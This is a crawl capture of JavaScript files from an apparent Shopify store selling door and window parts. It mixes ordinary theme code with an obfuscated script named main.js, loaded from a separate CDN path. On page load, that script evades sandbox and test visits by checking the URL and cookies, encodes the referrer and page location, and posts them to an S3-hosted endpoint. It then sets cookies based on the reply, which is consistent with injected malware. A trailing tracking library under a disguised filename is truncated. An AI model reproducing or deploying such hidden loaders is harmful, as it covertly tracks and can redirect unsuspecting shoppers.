addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`),pricePerItem=document.getElementById(`Price-Per-Item-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"),pricePerItem&&pricePerItem.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/17/assets/global.js.map?v=26811799797407590261746473312


--- FILE ---
content_type: text/javascript
request_url: https://doorandwindowparts.com/cdn/shop/t/17/assets/custom-scripts.js?v=36821482839903178641746473312
body_size: 210
content:
jQuery(function(){initTabs(),initPopup(),initMobileNav(),initAccordion(),initSlickCarousel()});function initMobileNav(){jQuery(".nav-opener").click(function(e){e.preventDefault(),jQuery("body").hasClass("nav-active")?jQuery(".overlay").removeClass("nav-active"):jQuery("body").addClass("nav-active")}),jQuery(document).mouseup(function(e){var container=jQuery(".nav-bar");!container.is(e.target)&&container.has(e.target).length===0&&jQuery("body").removeClass("nav-active")}),jQuery(document).keydown(function(e){e.keyCode==27&&jQuery("body").removeClass("nav-active")})}jQuery(function(){jQuery(".at-drop-down").on("click",function(){$(window).width()<992&&jQuery(this).next(jQuery(".deopdown-menu")).slideToggle()})});function initSlickCarousel(){jQuery(".hero-slider").slick({dots:!0,speed:500,arrows:!1,infinite:!0,autoplay:!0,slidesToShow:1,slidesToScroll:1}),jQuery(".product-main-slider").slick({fade:!0,dots:!0,arrows:!0,slidesToShow:1,slidesToScroll:1,asNavFor:".product-thumbs-slider"}),jQuery(".product-thumbs-slider").slick({dots:!1,arrows:!1,slidesToShow:5,slidesToScroll:1,focusOnSelect:!0,asNavFor:".product-main-slider"})}function initAccordion(){function close_accordion_section(){jQuery(".accordion .accordion-title").removeClass("active"),jQuery(".accordion .accordion-content").slideUp(300).removeClass("open")}jQuery(".accordion-title").click(function(e){var currentAttrValue=jQuery(this).attr("href");jQuery(e.target).is(".active")?close_accordion_section():(close_accordion_section(),jQuery(this).addClass("active"),jQuery(".accordion "+currentAttrValue).slideDown(300).addClass("open")),e.preventDefault()})}function initTabs(){jQuery(".tabs .tab-links a").on("click",function(e){var currentAttrValue=jQuery(this).attr("href");jQuery(".tabs "+currentAttrValue).show().siblings().hide(),jQuery(this).parent("li").addClass("active").siblings().removeClass("active"),e.preventDefault()})}function initPopup(){jQuery("[data-popup-open]").on("click",function(e){var targeted_popup_class=jQuery(this).attr("data-popup-open");jQuery('[data-popup="'+targeted_popup_class+'"]').fadeIn(350),e.preventDefault()}),jQuery("[data-popup-close]").on("click",function(e){var targeted_popup_class=jQuery(this).attr("data-popup-close");jQuery('[data-popup="'+targeted_popup_class+'"]').fadeOut(350),e.preventDefault()})}jQuery(".widget-opener").on("click",function(){jQuery(this).next(".slide").slideToggle()}),jQuery(".expand-all").on("click",function(){jQuery(".widges-holder").find(".slide").slideDown()}),jQuery(".collapse-all").on("click",function(){jQuery(".widges-holder").find(".slide").slideUp()}),jQuery(function(){jQuery("#slider-range").slider({range:!0,orientation:"horizontal",min:0,max:285,values:[0,285],step:1,slide:function(event,ui){if(ui.values[0]==ui.values[1])return!1;jQuery("#min_price").val("$"+ui.values[0]+".00"),jQuery("#max_price").val("$"+ui.values[1]+".00")}}),jQuery("#min_price").val("$"+jQuery("#slider-range").slider("values",0)+".00"),jQuery("#max_price").val("$"+jQuery("#slider-range").slider("values",1)+".00")});
//# sourceMappingURL=/cdn/shop/t/17/assets/custom-scripts.js.map?v=36821482839903178641746473312


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=RnJpIEphbiAyMyAyMDI2IDAzOjI4OjI3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5317
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return this.fSzVJR(K)},o.prototype.fSzVJR=function(V){return~V?this.qIsHWZ(this.clqkOb):V},o.prototype.qIsHWZ=function(V){for(var K=-9*-563+7193+2*-6130,u=this.PYuepY.length;K<u;K++)this.PYuepY.push(Math.round(Math.random())),u=this.PYuepY.length;return V(this.PYuepY[699*-7+7840+-421*7])},new o(U).gkSVDL(),O2=U.IojBhw(O2),c[w]=O2}return O2},U(c,t)}function setCookie(t,s2,T2){var I2={};I2.VxNFX=function(w,Z){return w+Z},I2[cV(292,312,325,352)]=function(w,Z){return w*Z},I2[cV(268,341,305,290)]=function(w,Z){return w*Z};function cK(c,t2,s3,T3){return W(T3,t2-456,c- -535,T3-472)}I2[cV(338,321,349,318)]=function(w,Z){return w*Z},I2[cK(558,615,537,572)]=cV(354,367,388,347),I2[cV(352,355,401,457)]=function(w,Z){return w+Z},I2.hHjRX=function(w,Z){return w+Z};function cV(c,t2,s3,T3){return F(c,s3- -336,s3-347,T3-260)}I2.mtygM=function(w,Z){return w+Z},I2[cV(318,337,309,358)]=cK(467,427,425,533);var O2=I2,J=new Date;J[cK(484,426,547,421)](O2[cK(522,506,573,575)](J[cK(533,567,559,571)](),O2[cV(328,274,325,349)](O2[cK(459,473,507,426)](O2[cV(322,312,349,355)](O2[cV(346,246,305,348)](T2,2419+-4*-489+-4351),1*-2143+-7*301+-4310*-1),-1*8166+4909*-1+355*37),8647*1+-9501+-6*-309)));var g=O2[cV(407,338,368,385)](O2[cV(402,388,404,403)],J[cV(461,376,400,444)+"g"]());document[cK(514,557,502,493)]=O2[cK(522,552,497,565)](O2[cK(555,511,494,619)](O2[cK(581,605,623,646)](O2.VxNFX(O2.mtygM(t,"="),s2),"; "),g),O2[cV(266,282,309,273)])}function Y(){var cu=["x19WCM90B19F","C3rYAw5NAwz5","CKT6yLC","zgf0yq","vfDnCxi","zxjYB3i","C29Tzq","uxnowha","Dfrpthi","nZa2mduYrNPtqKj3","zM1eyuS","zuT2A2C","kcGOlISPkYKRkq","C2fnqui","yMLUza","o3bHDgG9lW","DhjHy2u","ywr3yxjK","z3zjzwm","CM4GDgHPCYiPka","DgHLBG","BgvUz3rO","AhjM","t0TvtvK","AgLHu2K","ELvWrvm","x2XVz29FywX0pq","AhrjAvO","vMfiwu0","y2f0y2G","mtC4mZqWmhr6rNHqvG","Bg1vs3G","C2v0vgLTzq","rxjYB3i6","C3bSAxq","DePlBu4","whHOB0K","vuG1tvrFoeThnG","swvrBfG","y25itgG","mtyXmZqYuKPNrKfp","DgfIBgu","rMLYtem","D2rNAgS","zhvhsxO","ANfty2O","mZC1nJbmrMnlEfK","rMnmrM0","m05zugrvqq","zhjM","mJvSyvbSEva","uLHVu0W","Ahr0Chm6lY9ZmW","y3rVCIGICMv0Dq","mtyWoda0n0nOtg9vDq","uM5uyKO","v3nqv3C","zgvTBW","ALjxA1y","BMn0Aw9UkcKG","Dg9mB3DLCKnHCW","DeXHDKK","y29VA2LL","Cu9JENm","sw1hu0i","mJmXmJKZwvH6zhzo","zLzPwNG","Benrze0","ELHhz04","zJvHmJmWntbL","vNHorLG","q0DirfC","BuvPBwq","lNnKAY1HBwf6BW","BKzMs0G","vgDHDw0","wwfAzgK","ANrowg4","mhWXFdr8mNWZ","Axr2uMK","Aw5MBW","z2v0vgLTzq","sLjPCgS","ChjLDMLLDW","BMf3CY5JB20VyG","wxHIzgW","y29UC3rYDwn0BW","CvvVAu0","zxjSBwG","AhjLzG","zxHWAxjLCZ0","yxbWBhK","E30Uy29UC3rYDq","Ag1VEgG","ue9tva","ChjVDg90ExbL","ChHXBLm","tunUq28","mZbJthvSz0m","Aw5KzxHpzG","B1zrq0q","zer6vvK","Dg9vventDhjPBG","DMz0CM0","ywr0zxn0","rM5sDwO","wfrdzhG","C3rHz2LUzW","r1jMtKO","qurPt1u","BMf3CY5JB20VDa","y29UC29Szq","uxnZDKC","t0nLD3i","mtG0ntyZme9zqxv6BW","Cgv5tvC","x2XVz29FywX0","Dg9tDhjPBMC","nxWWFdf8mNW0Fa","C2vHCMnO","te9gDg4","re1dvLu","vMTbyKK","rgvWuLK","B1D6ruG","Bg9JyxrPB24","CMv0DxjUicHMDq","Bg9N","D2fYBG","AeHQuLG","v2jltMi","quDOrhq"];return Y=function(){return cu},Y()}document[F(749,696,706,710)][F(783,733,743,776)](W(960,1064,1024,1005)+"H=")===-(-7766+-2589*-3)&&sn();
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/main.js.map?v=RnJpIEphbiAyMyAyMDI2IDAzOjI4OjI3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js?v=RnJpIEphbiAyMyAyMDI2IDAzOjI4OjI3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 28697
content:
(function(e){if(typeof exports=="object"&&typeof module!="undefined")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window!="undefined"?t=window:typeof global!="undefined"?t=global:typeof self!="undefined"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t2){try{return unescape(e2)}catch(r2){return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]=="undefined")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var 